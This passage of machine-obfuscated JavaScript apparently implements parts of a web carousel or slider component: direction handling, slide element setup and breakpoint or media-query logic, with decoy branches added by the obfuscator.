_0x18daa8[_0x43c5c3(3546,2407,5414,4334)](_0x314546,_0x5c8785,_0x3125ae[-2900+-2*4251+1629*7][_0xedff49(578,1704,3673,1957)]?_0x3125ae[6742+6079*-1+-663]:{})},{});if(_0x58045e[_0x44c519(3639,1251,2654,1076)](_0x9f32e0,_0x31943d),_0x306618(_0x191ceb),_0x31943d.destroy)if(_0x58045e.bgzEn(_0x58045e[_0x47c84f(1299,1708,-59,388)],_0x58045e[_0x47c84f(1299,3030,1234,3304)]))_0xc88091.destroy(_0x58045e.bgzEn(_0x31943d[_0x44c519(4748,6837,4843,6303)],_0x58045e.aqPIX));else{if(this[_0x44c519(4139,3089,4809,5623)+"sToShow"]=_0x5c111f[_0x44c519(1715,5077,3368,3255)](this[_0x44c519(4440,6810,4809,4820)+"s"])[_0x44c519(3312,3499,5181,3721)](_0x3f3f73=>_0x3f3f73[_0x44c519(4825,2030,3521,4371)+"h"]>1114*-8+7624+1288),_0x18daa8.FWxTN(this[_0x47c84f(3136,3336,1695,2073)+_0x44c519(5110,2934,3297,4020)][_0x47c84f(717,-1232,530,-1052)],-7525+12*668+-489))return;let _0x49066f=this[_0x44c519(3506,6407,4809,6836)+_0x47c84f(1624,3131,1931,-268)][-4597*2+-8142*-1+-4*-263][_0x44c519(3522,3899,3977,5719)]*this[_0x47c84f(769,-886,-1246,493)+_0x47c84f(664,2302,572,-828)];this[_0x44c519(4080,3048,4809,4121)+_0x47c84f(1477,2807,1440,1748)]=_0x18daa8[_0x44c519(6019,5266,4268,2876)](this[_0x47c84f(3136,4234,3651,4153)+_0x47c84f(1624,864,3070,2013)][-3591+2*1796][_0x44c519(4960,3427,3977,3780)]*this[_0x47c84f(769,1496,2747,1192)+_0x47c84f(664,-1133,1095,-998)],_0x49066f),this[_0x47c84f(1069,1958,260,-138)+_0x44c519(2245,-50,1908,383)]=_0x412ca9[_0x44c519(285,3900,2004,1260)](_0x18daa8[_0x44c519(4955,4458,3799,4362)](_0x18daa8[_0x47c84f(2595,2653,1383,3908)](this.slider[_0x47c84f(1848,3570,1803,2742)+"h"],_0x49066f),this[_0x47c84f(3136,1159,4121,4248)+"Offset"])),this[_0x44c519(5110,5748,3892,5928)]=_0x18daa8.jtFKU(this[_0x47c84f(3136,4535,4257,3888)+_0x44c519(1477,3692,3297,3398)][_0x44c519(4048,3414,2390,3483)]-this[_0x44c519(1188,1211,2742,3040)+_0x47c84f(235,-821,471,421)],6338+1*7489+-13826),this[_0x47c84f(2382,1053,4329,389)]()}else if(_0x5d7c9e){if(_0x58045e[_0x44c519(5911,3393,5195,3183)](_0x58045e.AQSTV,_0x58045e[_0x47c84f(51,-1397,-1041,478)]))return _0x18daa8[_0x44c519(1130,3487,2389,1045)](_0x4ab9d5,_0x37a356)[_0x205322];_0x58045e[_0x47c84f(1554,3260,597,39)](_0xc5ac1d,!0),_0xc88091.mount()}else _0x58045e[_0x44c519(4664,3358,4931,4128)](_0x3af552,_0x31943d[_0x44c519(4969,6441,4815,5097)])&&_0xc88091[_0x47c84f(1638,1530,1420,1920)]()}}function _0x306618(_0x21937e,_0x35c9ff,_0x4afd3d){function _0x3e7b0c(_0x394b78,_0x395713,_0x4c14fd,_0x56b26b){return _0x272c04(_0x4c14fd,_0x394b78-558,_0x4c14fd-161,_0x56b26b-403)}_0x314546(_0x31943d,_0x21937e),_0x35c9ff&&_0x58045e[_0x52b3a6(2717,4456,5771,4356)](_0x314546,Object[_0x52b3a6(2880,893,1421,933)+_0x3e7b0c(1913,1905,966,1183)](_0x31943d),_0x21937e);function _0x52b3a6(_0x51a4dd,_0x5ab328,_0x2562f1,_0x1daf55){return _0x5459b3(_0x51a4dd-484,_0x5ab328-337,_0x51a4dd,_0x1daf55-1)}(_0x4afd3d||!_0x1f94c2.is(3505+584*-6))&&_0xc88091[_0x3e7b0c(2982,3773,1738,4144)](_0x4f7ceb,_0x31943d)}return{setup:function(){var _0x48c54f={DaZUf:_0x58045e[_0x1d752c(5573,3563,3496,4788)],MaGMY:_0x1d752c(177,2086,1908,1824)+_0x1d752c(3585,3332,3909,3826),HGEZe:function(_0x130156,_0x464256){return _0x58045e.CNuxU(_0x130156,_0x464256)},QWCUh:function(_0x3f7471,_0x55266d,_0x26027d){return _0x58045e.DJGbc(_0x3f7471,_0x55266d,_0x26027d)},aLcLr:function(_0x16689a,_0x3fb6af){function _0x3f1f70(_0x1b1147,_0x89f28f,_0xd473c4,_0x4f699a){return _0x57e5fd(_0x1b1147-367,_0x89f28f-433,_0x4f699a,_0xd473c4-1468)}return _0x58045e[_0x3f1f70(3094,3642,1802,3846)](_0x16689a,_0x3fb6af)},oAvsC:_0x58045e.pArCP,pMJvY:"AcKsN",sxOMY:function(_0x200665,_0x40bb78){return _0x58045e.bgzEn(_0x200665,_0x40bb78)},RbFCf:_0x58045e[_0x1d752c(3799,2640,4111,3660)],IiMAM:function(_0x3c2bbc,_0x3d7de6){function _0x2e97b9(_0x3e20c1,_0x5bdf21,_0x320e5b,_0x230d23){return _0x1d752c(_0x3e20c1-72,_0x3e20c1-662,_0x320e5b-362,_0x230d23)}return _0x58045e[_0x2e97b9(3126,3988,2572,2530)](_0x3c2bbc,_0x3d7de6)},KVpjZ:function(_0x3b1852,_0x5dabfa){function _0x1f20da(_0x1ab345,_0x3329b9,_0x128cd2,_0x46a210){return _0x57e5fd(_0x1ab345-474,_0x3329b9-65,_0x3329b9,_0x46a210-1085)}return _0x58045e[_0x1f20da(4557,3455,5775,4560)](_0x3b1852,_0x5dabfa)},ybCsD:"RhhtM",qiNPc:_0x58045e[_0x1d752c(727,2079,3542,2443)]},_0x1182b4=_0x58045e.bgzEn(_0x31943d.mediaQuery,_0x58045e[_0x1d752c(908,2940,3415,4470)]);_0x58045e[_0x57e5fd(230,2800,845,1198)](_0x2e96ae,_0x243bdf)[_0x57e5fd(-504,259,-1039,982)](function(_0x496ec2,_0x57de2d){function _0x4e5a5e(_0x2fd67e,_0x4ad45e,_0x4821b6,_0x3ea6d9){return _0x1d752c(_0x2fd67e-419,_0x4821b6- -679,_0x4821b6-212,_0x4ad45e)}function _0x8e5b97(_0x37466d,_0x386465,_0x24294c,_0x3e4448){return _0x57e5fd(_0x37466d-151,_0x386465-117,_0x37466d,_0x3e4448-715)}if(_0x48c54f[_0x8e5b97(3443,5429,5330,4030)](_0x48c54f[_0x8e5b97(765,1330,3653,2467)],_0x48c54f.pMJvY))_0x4e0904.go(_0x422ff2?"<":">"),_0x2d27c8=_0xc2a362;else if(_0x1182b4)if(_0x48c54f[_0x8e5b97(1066,778,840,1961)](_0x48c54f[_0x8e5b97(3274,3579,3216,3551)],"wlQLk"))_0x412e92=_0x379af6.innerHTML,this[_0x8e5b97(5526,5610,5369,3623)][_0x8e5b97(2930,2337,2742,2543)+"ock"]==="true"&&!_0x12c16a[_0x8e5b97(-1112,-1275,2358,500)](_0x48c54f[_0x4e5a5e(109,16,170,67)])&&!_0x13e46b[_0x8e5b97(1659,-292,1683,500)](_0x48c54f.MaGMY)&&(_0x563e04="");else return _0x48c54f[_0x8e5b97(3671,1638,4086,3326)](+_0x496ec2,+_0x57de2d);else{if(_0x48c54f[_0x8e5b97(1055,1812,355,1555)](_0x48c54f[_0x8e5b97(2359,2298,3451,3447)],_0x48c54f[_0x4e5a5e(1996,3586,2515,3960)]))return+_0x57de2d-+_0x496ec2;_0x48c54f[_0x4e5a5e(827,2285,2802,2740)](_0x5b0297,_0x48c54f[_0x4e5a5e(1804,1474,1707,-69)](_0x4f2b8e,_0x29ab31,!0))}})[_0x1d752c(1127,3029,3012,2741)](function(_0xe21412){function _0x557854(_0x3ad216,_0xf9000c,_0x21137f,_0x2a4250){return _0x57e5fd(_0x3ad216-257,_0xf9000c-443,_0x21137f,_0xf9000c-80)}function _0x1a9156(_0x2362b3,_0x2727a2,_0x1d1c00,_0x1ac777){return _0x1d752c(_0x2362b3-133,_0x2362b3- -729,_0x1d1c00-0,_0x2727a2)}_0x1ef833(_0x243bdf[_0xe21412],_0x58045e[_0x1a9156(1775,1633,1034,2364)](_0x58045e[_0x1a9156(1775,1235,1218,132)](_0x58045e[_0x557854(3233,2821,4680,2446)]("(",_0x1182b4?_0x58045e[_0x1a9156(2211,2200,1311,2418)]:_0x1a9156(424,-560,740,-768)),_0x557854(2004,1575,372,341)),_0xe21412)+_0x58045e.ScZXQ)}),_0x58045e[_0x57e5fd(2778,3997,3785,3571)](_0x1ef833,_0x2729b7,_0x1e6b82);function _0x1d752c(_0x21c84e,_0x25e593,_0xdc00ee,_0x35beaa){return _0x272c04(_0x35beaa,_0x25e593-48,_0xdc00ee-67,_0x35beaa-193)}function _0x57e5fd(_0x2ff9ff,_0x2c83d0,_0x49c017,_0x50a519){return _0x5459b3(_0x2ff9ff-93,_0x50a519- -548,_0x49c017,_0x50a519-235)}_0x543577()},destroy:_0xc5ac1d,reduce:function(_0x512867){function _0xf1306e(_0x255985,_0x20a8ce,_0x4decfa,_0x4ac1ef){return _0x5459b3(_0x255985-243,_0x4ac1ef-7,_0x20a8ce,_0x4ac1ef-455)}function _0x994878(_0x4e87ba,_0x49b7b9,_0x3f9d30,_0x22c647){return _0x272c04(_0x3f9d30,_0x22c647-685,_0x3f9d30-200,_0x22c647-369)}_0x58045e.CNuxU(matchMedia,_0x1e6b82)[_0x994878(3912,930,937,1900)]&&(_0x58045e[_0xf1306e(3379,1202,4186,2277)]===_0x58045e.WYAxm?this[_0x994878(-169,491,-104,1349)+_0x994878(2681,5001,3927,3579)]=!1:_0x512867?_0x58045e.EQWZq(_0x314546,_0x31943d,_0x2729b7):_0x58045e[_0x994878(3714,2961,4054,4386)](_0x58045e.GbjCp,_0x994878(3573,3659,5578,3899))?(this[_0xf1306e(3035,3093,1608,1168)+_0x994878(2664,1490,891,1563)+"e"](this[_0x994878(4946,4248,6204,4387)+_0xf1306e(5569,2963,2436,4192)+_0x994878(3763,3997,3411,3822)]),this[_0x994878(5184,4219,3373,4387)+_0xf1306e(3409,3986,4048,4192)+_0x994878(4374,3589,3059,3822)]?this[_0x994878(2914,2908,1144,2e3)]():this[_0xf1306e(3046,4595,3949,3959)](),this[_0xf1306e(2350,3062,2970,3611)+_0x994878(4307,5492,5400,4968)+_0x994878(3027,3602,4006,3822)]=!this[_0x994878(2946,2620,5420,4387)+_0x994878(3583,3780,6915,4968)+_0xf1306e(3696,2282,1110,3046)]):_0x58045e.EQWZq(_0x9f32e0,_0x31943d,_0x58045e[_0x994878(595,724,2225,2529)](_0x2e96ae,_0x2729b7)))},set:_0x306618}},Direction:function(_0x3f4464,_0x16f61f,_0x6a2215){var _0x7bb1a0={ZGGyr:function(_0x25fa2b,_0x2e7350){function _0xf52e4a(_0xe19992,_0x40e716,_0x2f203a,_0x22f3ff){return _0x1d57(_0x22f3ff-530,_0xe19992)}return _0x5e6c26[_0xf52e4a(3696,3068,3589,2106)](_0x25fa2b,_0x2e7350)},pRZKW:function(_0x37a471,_0x1f2482){function _0x3d2fd8(_0x12d5f8,_0x4acc24,_0x77aab7,_0x57fd78){return _0x1d57(_0x12d5f8-268,_0x77aab7)}return _0x5e6c26[_0x3d2fd8(4594,4827,5437,2943)](_0x37a471,_0x1f2482)},NFqjy:function(_0xade012,_0x2b9661){function _0x31a6e3(_0x4ea3dd,_0x31c546,_0x43a514,_0x530f1c){return _0x1d57(_0x530f1c- -802,_0x31c546)}return _0x5e6c26[_0x31a6e3(1681,4438,1547,3460)](_0xade012,_0x2b9661)},hmXZg:_0x5e6c26.xhzjX,GRvWG:_0x21b3dd(2225,2232,2459,1136),OGQGF:function(_0x248452,_0x82a422){return _0x248452===_0x82a422},pRJDv:function(_0x35c159,_0x397d1b){return _0x35c159*_0x397d1b},DdrxD:function(_0x261beb,_0x127957){function _0x2beac0(_0x5a8e8e,_0x5bb02d,_0x44ecf3,_0x2e1d9a){return _0x21b3dd(_0x2e1d9a,_0x5bb02d-474,_0x5a8e8e-1037,_0x2e1d9a-223)}return _0x5e6c26[_0x2beac0(4627,2881,5289,4259)](_0x261beb,_0x127957)},BNtaR:"disabled"};function _0x35af2e(_0x23e27f,_0xa15a9b,_0x409b08,_0x415551){return _0x4b0756(_0xa15a9b-1522,_0x415551,_0x409b08-243,_0x415551-413)}function _0x21b3dd(_0x3d61c2,_0x2e84a4,_0x5c7319,_0x3645f7){return _0x4b0756(_0x5c7319-364,_0x3d61c2,_0x5c7319-187,_0x3645f7-359)}if(_0x5e6c26[_0x21b3dd(2375,3542,2425,1386)](_0x5e6c26[_0x35af2e(1776,2732,4759,4225)],_0x5e6c26[_0x21b3dd(2233,2936,1574,3283)]))return{resolve:function(_0x4e0423,_0x2c102b,_0x334f95){var _0x5d690c=(_0x334f95=_0x334f95||_0x6a2215[_0x4e42fa(4373,6350,6101,2543)])!==_0x7bb1a0[_0x1b9d48(-845,328,-1311,1247)]||_0x2c102b?_0x7bb1a0[_0x1b9d48(2570,2662,1460,3629)](_0x334f95,_0x4e42fa(3081,1858,2454,3716))?0:-1:1;function _0x4e42fa(_0x590e32,_0x4ca0fb,_0xe6cb5e,_0x3987a4){return _0x35af2e(_0x590e32-304,_0x590e32- -348,_0xe6cb5e-5,_0x3987a4)}function _0x1b9d48(_0x36fdd6,_0x2b4be2,_0x776b4b,_0x157dfc){return _0x21b3dd(_0x157dfc,_0x2b4be2-286,_0x2b4be2-30,_0x157dfc-357)}return _0x529144[_0x4e0423]&&_0x529144[_0x4e0423][_0x5d690c]||_0x4e0423[_0x4e42fa(3713,2146,5035,4362)](/width|left|right/i,function(_0x3105f4,_0x91a6c6){function _0x26dabd(_0x4667bc,_0x16e57a,_0x40c45c,_0x152dbf){return _0x1b9d48(_0x4667bc-390,_0x40c45c-1284,_0x40c45c-415,_0x152dbf)}function _0x50e1da(_0x29719c,_0x21d4d9,_0xeec3fb,_0x354cc9){return _0x1b9d48(_0x29719c-87,_0x29719c-426,_0xeec3fb-141,_0xeec3fb)}var _0xb0d11e=_0x529144[_0x3105f4.toLowerCase()][_0x5d690c]||_0x3105f4;if(_0x7bb1a0.ZGGyr(_0x91a6c6,0))return _0x7bb1a0.pRZKW(_0xb0d11e[_0x26dabd(1575,4155,3085,4707)](-1038+519*2)[_0x26dabd(4908,3125,3481,1616)+"e"](),_0xb0d11e[_0x26dabd(3871,1297,2591,4138)](-2378+-3*-793));if(_0x7bb1a0[_0x50e1da(2357,3118,590,3518)](_0x7bb1a0[_0x50e1da(1695,894,2910,3297)],"rgqiP"))return _0xb0d11e;var _0x37c194=_0x1cd0be[_0x26dabd(3986,6851,5313,6277)](".");_0x3cb2aa(_0x29413b,_0x37c194[0],_0x37c194[-1203*-1+7301+-8503])})},orient:function(_0x1323b4){function _0x566e99(_0xe404bf,_0x9c3ffb,_0x476f71,_0x6aa453){return _0x21b3dd(_0x476f71,_0x9c3ffb-365,_0x6aa453-355,_0x6aa453-369)}function _0x152dfc(_0x33803e,_0x409652,_0x2e77d5,_0x3fe691){return _0x35af2e(_0x33803e-251,_0x409652- -303,_0x2e77d5-95,_0x33803e)}return _0x7bb1a0.pRJDv(_0x1323b4,_0x7bb1a0[_0x152dfc(2932,2756,3617,2692)](_0x6a2215.direction,_0x566e99(4856,4513,4802,2814))?18*-274+-5554*-1+-621:-(-4319+469*15+-2715))}};_0x7bb1a0[_0x35af2e(3994,3316,2429,3445)](this[_0x35af2e(3855,3212,4296,2064)+"x"],this[_0x35af2e(4926,5136,5038,3807)])&&_0x7bb1a0[_0x35af2e(5201,3316,2873,1962)](_0x201c83,_0x10fd82)?_0x2dafef[_0x35af2e(2730,1500,1127,2490)+"te"](_0x7bb1a0.BNtaR,""):_0x14d168[_0x35af2e(3803,4724,6712,6090)+_0x35af2e(2508,2403,2292,967)](_0x7bb1a0[_0x21b3dd(984,1098,2130,3781)])},Elements:function(_0x2b77c5,_0x541952,_0x217d2a){var _0x4d4f80={HoOVE:function(_0x3f4c83,_0x1296dd,_0x1cb709){return _0x3f4c83(_0x1296dd,_0x1cb709)},FGCvg:function(_0x27ab35,_0xf1cf4f){function _0x3f9f91(_0x199b83,_0x519086,_0x523b71,_0x4fec72){return _0x1d57(_0x523b71-968,_0x519086)}return _0x5e6c26[_0x3f9f91(4017,1599,2877,2256)](_0x27ab35,_0xf1cf4f)},mVedp:function(_0x55a678,_0x2186f8){return _0x5e6c26.QyXby(_0x55a678,_0x2186f8)},OlKjx:function(_0x593493,_0x203877,_0x1638b7,_0x5dbd4f){return _0x593493(_0x203877,_0x1638b7,_0x5dbd4f)},RQYhK:function(_0x292b1e,_0x349660){return _0x292b1e===_0x349660},ojRaz:_0x5e6c26[_0x2cac81(-727,-448,-340,208)]},_0x6f34c1,_0x4a5d81,_0x3cdabc,_0x394959=_0x5e6c26[_0x2cac81(2032,585,197,1990)](_0x37d20e,_0x2b77c5),_0x1e2e56=_0x394959.on,_0x153bc2=_0x394959[_0x5a6339(4411,3374,3115,4858)],_0x355865=_0x2b77c5.root,_0x356cef=_0x217d2a[_0x5a6339(2657,4510,5612,5663)];function _0x2cac81(_0x58926e,_0x1a736a,_0x3248ae,_0x23519e){return _0x3c948a(_0x58926e-68,_0x1a736a-76,_0x58926e,_0x23519e- -1720)}var _0x5c58e2={},_0x54376b=[];function _0x5a6339(_0x762f45,_0x936a58,_0x5d9903,_0x5eb037){return _0x4b0756(_0x936a58-1118,_0x762f45,_0x5d9903-124,_0x5eb037-291)}var _0x332805=[],_0x212dad=[];function _0x54f4ef(){var _0x4b2c5f={pbKbv:function(_0x5dd25a,_0x3b3c03){function _0x174710(_0x301e34,_0x1fa5c4,_0x463a69,_0x1eeb28){return _0x1d57(_0x1eeb28- -473,_0x301e34)}return _0x5e6c26[_0x174710(4596,3720,4933,3519)](_0x5dd25a,_0x3b3c03)},LfHsN:function(_0x5780c1,_0x5a101c){function _0x20ca5f(_0x221eb9,_0x3362a7,_0x255b99,_0x3d95b8){return _0x1d57(_0x3362a7- -385,_0x3d95b8)}return _0x5e6c26[_0x20ca5f(2103,638,-716,2376)](_0x5780c1,_0x5a101c)},pVbRL:_0x5e6c26[_0x42fa80(1999,3922,590,2504)]},_0x299e70,_0x372dc5,_0x345df7;_0x6f34c1=_0x122420(_0x5e6c26.ksdJL(".",_0x39abe4)),_0x4a5d81=_0x9e5718(_0x6f34c1,_0x5e6c26[_0x42fa80(1359,-299,1018,2891)](".",_0x2bfb6d)),_0x5e6c26[_0x5b6e34(3606,3142,2906,2263)](_0x520604,_0x6f34c1&&_0x4a5d81,_0x5b6e34(-1124,-2221,-340,-1730)+_0x5b6e34(1056,2076,2898,3409)+_0x42fa80(3548,1768,4055,2652)+"g."),_0x5e6c26.GXiSm(_0x4b9f64,_0x54376b,_0x5e6c26[_0x5b6e34(1853,1993,1946,1800)](_0x211751,_0x4a5d81,_0x5e6c26[_0x5b6e34(1366,-306,854,-1108)](_0x5e6c26[_0x42fa80(4289,4189,2969,4221)](_0x5e6c26[_0x42fa80(1927,3791,723,1092)](_0x5e6c26.TNqXd(".",_0x425d8d),_0x5e6c26.ANwsa),_0x4e65e2),")")));var _0x107312={};_0x107312[_0x42fa80(2410,1064,3416,4145)]=_0x160693;function _0x42fa80(_0xf3dc33,_0x539cad,_0x686c41,_0x31f8a2){return _0x2cac81(_0x539cad,_0x539cad-134,_0x686c41-279,_0xf3dc33-1466)}_0x107312[_0x5b6e34(-991,955,229,510)]=_0x54ee96,_0x107312.prev=_0x2bfc96,_0x107312.next=_0x2f8afb,_0x107312[_0x5b6e34(1890,286,1705,1012)]=_0x2a5df2,_0x107312[_0x5b6e34(1447,1292,1851,1748)]=_0x3e1675,_0x50b14f(_0x107312,function(_0x1d8a4a,_0x449d12){function _0x330d89(_0x279168,_0x467d63,_0x3b549b,_0x1f876a){return _0x5b6e34(_0x3b549b,_0x467d63-284,_0x279168-575,_0x1f876a-181)}var _0x39353c={vMTaO:function(_0x757450,_0x22db79){function _0x54fae1(_0x2e9e7f,_0x1a129b,_0x7496c9,_0x26eddd){return _0x1d57(_0x2e9e7f-270,_0x26eddd)}return _0x4b2c5f[_0x54fae1(862,392,-996,-318)](_0x757450,_0x22db79)}};function _0x46a0b9(_0x9132bb,_0x15745c,_0x448d8f,_0x505557){return _0x42fa80(_0x9132bb- -1046,_0x448d8f,_0x448d8f-399,_0x505557-289)}if(_0x4b2c5f[_0x330d89(3584,5580,3442,5614)](_0x4b2c5f[_0x46a0b9(3937,4895,5513,2033)],"tHvgf"))return _0x3858d0[_0x2fc64b=_0x39353c[_0x46a0b9(3517,4513,2597,4979)](_0x2685af,_0x421781)?_0x5b145d:_0x5ef1e8.key]||_0x11c785;_0x5c58e2[_0x449d12]=_0x4b2c5f[_0x46a0b9(264,433,1272,1160)](_0x122420,"."+_0x1d8a4a)});var _0x39789a={};_0x39789a[_0x5b6e34(2469,2715,693,2104)]=_0x355865,_0x39789a[_0x42fa80(2724,4502,3570,3496)]=_0x6f34c1,_0x39789a[_0x42fa80(3742,3415,3440,2752)]=_0x4a5d81,_0x39789a.slides=_0x54376b,_0x141a69(_0x5c58e2,_0x39789a),_0x372dc5=_0x355865.id||_0x5e6c26[_0x5b6e34(-1188,1847,510,-138)](_0x5e6c26[_0x5b6e34(2138,1712,334,428)]("",_0x299e70=_0x5617bb),_0x5e6c26[_0x42fa80(3269,3875,1421,3770)](_0x41cf5b,_0x1d7acb[_0x299e70]=_0x5e6c26[_0x5b6e34(-614,887,757,413)](_0x1d7acb[_0x299e70]||-1*-6914+263*-17+-2443,1*-9137+3365+5773)));function _0x5b6e34(_0x5142e8,_0x2c6d8e,_0x1d0fd2,_0x1bd9fa){return _0x2cac81(_0x5142e8,_0x2c6d8e-76,_0x1d0fd2-371,_0x1d0fd2- -127)}_0x345df7=_0x217d2a.role,_0x355865.id=_0x372dc5,_0x6f34c1.id=_0x6f34c1.id||_0x5e6c26[_0x42fa80(3569,4379,2691,4505)](_0x372dc5,_0x5e6c26[_0x5b6e34(5243,3550,3581,4676)]),_0x4a5d81.id=_0x4a5d81.id||_0x5e6c26.XzoTm(_0x372dc5,_0x5e6c26[_0x5b6e34(1372,-867,-351,-956)]),!_0x5e6c26[_0x42fa80(1629,3404,1433,2743)](_0x52e9fa,_0x355865,_0x51eed8)&&_0x5e6c26.oPNbw(_0x355865[_0x42fa80(1314,1813,-423,131)],"SECTION")&&_0x345df7&&_0x5e6c26[_0x5b6e34(487,355,943,2406)](_0x54c12f,_0x355865,_0x51eed8,_0x345df7),_0x5e6c26[_0x42fa80(2783,4549,3827,1833)](_0x54c12f,_0x355865,_0x4101d6,_0x356cef.carousel),_0x5e6c26[_0x42fa80(2783,1401,1720,3500)](_0x54c12f,_0x4a5d81,_0x51eed8,_0x5e6c26[_0x5b6e34(4473,3292,3431,3960)]),_0x5e6c26[_0x5b6e34(1043,1186,-55,896)](_0x588c21)}function _0x5a640f(_0x5d44eb){function _0x50c0ae(_0x22999b,_0x327d8e,_0x289ae0,_0x19c335){return _0x2cac81(_0x22999b,_0x327d8e-318,_0x289ae0-474,_0x327d8e-494)}function _0xa5eb31(_0x1cc26f,_0x24ee2c,_0x36fc0b,_0x543af2){return _0x2cac81(_0x36fc0b,_0x24ee2c-197,_0x36fc0b-275,_0x1cc26f- -161)}if(_0x5e6c26[_0x50c0ae(3602,3067,3517,2115)](_0x5e6c26[_0x50c0ae(1651,152,1374,-1217)],_0x5e6c26.RWmsM))for(var _0x2421e8=_0x5e6c26[_0x50c0ae(2754,2708,4194,1971)][_0x50c0ae(3360,4178,5778,6098)]("|"),_0x4deca3=0;;){switch(_0x2421e8[_0x4deca3++]){case"0":var _0x1c1dc4=_0x5a2993[_0x50c0ae(3455,2255,1596,2412)](_0x5e6c26[_0x50c0ae(4122,3676,4307,1736)]);continue;case"1":_0x5e6c26.gsShS(_0x39015b,_0x355865,_0x332805);continue;case"2":_0x5865a4(_0x355865,_0x5d44eb?_0x1c1dc4:[_0xa5eb31(3542,2708,5090,1803),_0x4101d6]);continue;case"3":_0x5e6c26[_0xa5eb31(-442,85,974,-1872)](_0x5865a4,[_0x6f34c1,_0x4a5d81],_0x1c1dc4);continue;case"4":_0x5e6c26[_0x50c0ae(-1313,389,-1406,1528)](_0x2f2106,_0x54376b);continue;case"5":_0x5e6c26.nIDrJ(_0x39015b,_0x6f34c1,_0x212dad);continue}break}else return}function _0x588c21(){_0x39015b(_0x355865,_0x332805);function _0x37ae66(_0x5bed46,_0x5c916f,_0x99bfba,_0x1e9258){return _0x5a6339(_0x99bfba,_0x5c916f-519,_0x99bfba-343,_0x1e9258-202)}_0x4d4f80[_0x37ae66(2502,3312,3147,3736)](_0x39015b,_0x6f34c1,_0x212dad),_0x332805=_0x4d4f80[_0x37ae66(4597,4605,5514,6342)](_0x387c55,_0x1d1b5a);function _0x2aba4e(_0x1cd5cd,_0x37fb24,_0x5ddc29,_0x58ceb2){return _0x2cac81(_0x58ceb2,_0x37fb24-337,_0x5ddc29-377,_0x1cd5cd- -140)}_0x212dad=_0x4d4f80[_0x37ae66(4406,5215,3997,4256)](_0x387c55,_0x39abe4),_0x4d4f80[_0x37ae66(3631,3312,2639,3147)](_0x12ce0e,_0x355865,_0x332805),_0x12ce0e(_0x6f34c1,_0x212dad),_0x54c12f(_0x355865,_0x3f4aa0,_0x217d2a.label),_0x4d4f80[_0x37ae66(1774,1938,2974,2353)](_0x54c12f,_0x355865,_0x33e8ae,_0x217d2a[_0x37ae66(5275,3735,2698,4774)])}function _0x122420(_0x2f977f){function _0xe03e75(_0xcbd22f,_0x4e1d4d,_0x31fb83,_0x4ddf1f){return _0x5a6339(_0x31fb83,_0xcbd22f- -899,_0x31fb83-494,_0x4ddf1f-222)}var _0x599e0b={KwNqB:function(_0x423d0e,_0x5b30f7,_0x135616){function _0x1eabf8(_0x4fb564,_0x423a42,_0x143475,_0x44a670){return _0x1d57(_0x4fb564- -729,_0x143475)}return _0x5e6c26[_0x1eabf8(167,1351,-529,-320)](_0x423d0e,_0x5b30f7,_0x135616)},fbxME:_0x3e8d72(515,2941,2096,2965),vdEpw:function(_0xbabba8,_0x593220){function _0x4bae88(_0x156f32,_0x51bbb8,_0x32466e,_0xebc85f){return _0x3e8d72(_0x156f32-412,_0x51bbb8-61,_0x51bbb8-57,_0x32466e)}return _0x5e6c26[_0x4bae88(177,38,-1651,633)](_0xbabba8,_0x593220)},xPsMs:function(_0x179e40,_0x31cd53){return _0x179e40===_0x31cd53},TKYol:_0x5e6c26.jiAsA};function _0x3e8d72(_0x436294,_0x3e2841,_0x2fa5ea,_0x4ffbe1){return _0x2cac81(_0x4ffbe1,_0x3e2841-90,_0x2fa5ea-210,_0x2fa5ea- -1)}if(_0x5e6c26[_0x3e8d72(3395,3101,2831,1077)](_0x3e8d72(4308,1019,2404,1009),_0x5e6c26[_0x3e8d72(977,243,126,1151)])){var _0x161918=_0x4ee327(_0x355865,_0x2f977f);if(_0x161918&&_0x5e6c26[_0x3e8d72(-1282,447,-340,-1882)](function(_0xd33eaa,_0xf71822){var _0x6ca9dd={oqIJk:function(_0x38ccf9,_0x17360e,_0x14bf91){function _0x4d5b2a(_0x5adf53,_0xec510c,_0x259a27,_0x4d1001){return _0x1d57(_0x4d1001-234,_0xec510c)}return _0x599e0b[_0x4d5b2a(5397,4811,5176,4375)](_0x38ccf9,_0x17360e,_0x14bf91)}};function _0x24a7d1(_0x3d15e0,_0x493f7e,_0xdfc5ec,_0x373760){return _0x3e8d72(_0x3d15e0-310,_0x493f7e-277,_0x493f7e-1469,_0x3d15e0)}function _0x86926f(_0x24406a,_0x14fd37,_0x36fb92,_0x162f74){return _0xe03e75(_0x162f74-873,_0x14fd37-247,_0x36fb92,_0x162f74-224)}if(_0x599e0b[_0x86926f(1896,2265,3850,2651)]===_0x86926f(1341,2414,2223,1711))_0x423a69=_0x6ca9dd[_0x24a7d1(3740,4206,3927,2301)](_0x5bf88e,_0x3f0fff,_0x2a4501[_0x86926f(516,1942,3271,1866)]-_0x530970);else{if(_0x599e0b[_0x24a7d1(960,1489,2749,-451)](_0x300c89,_0xd33eaa[_0x86926f(1252,2723,-636,977)]))return _0xd33eaa[_0x24a7d1(1031,1402,2190,-576)](_0xf71822);for(var _0x1a5a8f=_0xd33eaa;_0x1a5a8f&&_0x599e0b[_0x86926f(1145,613,2703,2303)](_0x1a5a8f.nodeType,1737+4*-434)&&!_0x584e71(_0x1a5a8f,_0xf71822);)_0x1a5a8f=_0x1a5a8f[_0x86926f(-731,-903,2161,874)+"ent"];return _0x1a5a8f}}(_0x161918,_0x5e6c26.oZUCI(".",_0x1d1b5a)),_0x355865))return _0x161918;if(_0x5e6c26[_0xe03e75(-169,1724,1235,-1748)](_0x5e6c26[_0x3e8d72(2989,3175,3e3,3693)],_0x5e6c26[_0x3e8d72(5137,1721,3201,4636)]))_0x4703f1[_0x3e8d72(562,3541,2349,3037)+_0x3e8d72(1916,3540,3623,4532)](_0x599e0b[_0x3e8d72(2730,687,2698,3037)],this["toggleIsMu"+_0xe03e75(2697,2668,4627,4e3)].bind(this));else return}else this[_0xe03e75(1959,207,357,713)]()}function _0x387c55(_0x156a8f){function _0x2fdf05(_0x7abbe3,_0x5afe79,_0x2ed384,_0x4406dc){return _0x2cac81(_0x4406dc,_0x5afe79-103,_0x2ed384-312,_0x2ed384-858)}function _0x33b984(_0x3b6a2c,_0x28ea9f,_0x38fe73,_0x312993){return _0x2cac81(_0x38fe73,_0x28ea9f-322,_0x38fe73-18,_0x28ea9f-1645)}if(_0x5e6c26[_0x33b984(5626,4423,6149,4359)]!==_0x5e6c26[_0x33b984(4954,4423,5834,3637)])_0x58ec41=_0x3a16b2[_0x33b984(3640,3600,3436,2359)]==="keydown";else 